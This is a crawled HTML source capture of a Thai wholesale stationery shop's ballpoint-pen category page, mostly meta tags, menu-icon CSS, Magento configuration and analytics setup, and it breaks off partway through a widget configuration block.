

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/stationery/pen/ballpoint-pen
body_size: 50728
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ขายส่ง ปากกาลูกลื่น ราคาถูกใจ ส่งฟรี มีเก็บเงินปลายทาง | StationeryMINE"/>
<meta name="description" content="StationeryMINE ร้านขายส่ง ปากกาลูกลื่น มีบริการขอใบเสนอราคาออนไลน์ รับชำระเงินทุกช่องทาง มีเก็บเงินปลายทาง มีเครดิตเทอม และโปรส่งฟรี ทั่วไทย รอรับได้เลยไม่เกิน 2 วัน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ขายส่ง ปากกาลูกลื่น ราคาถูกใจ ส่งฟรี มีเก็บเงินปลายทาง | StationeryMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/12fd5f5293b5c00bf708a7b6af8ab562.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/stationery/pen/ballpoint-pen" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"774","name":"\u0e1b\u0e32\u0e01\u0e01\u0e32\u0e25\u0e39\u0e01\u0e25\u0e37\u0e48\u0e19","path":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19 > \u0e1b\u0e32\u0e01\u0e01\u0e32 > \u0e1b\u0e32\u0e01\u0e01\u0e32\u0e25\u0e39\u0e01\u0e25\u0e37\u0e48\u0e19"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="page-with-filter header-12-style home-6-style footer-13-style product-1-style layout-full_width  page-products categorypath-stationery-pen-ballpoint-pen category-ballpoint-pen catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilde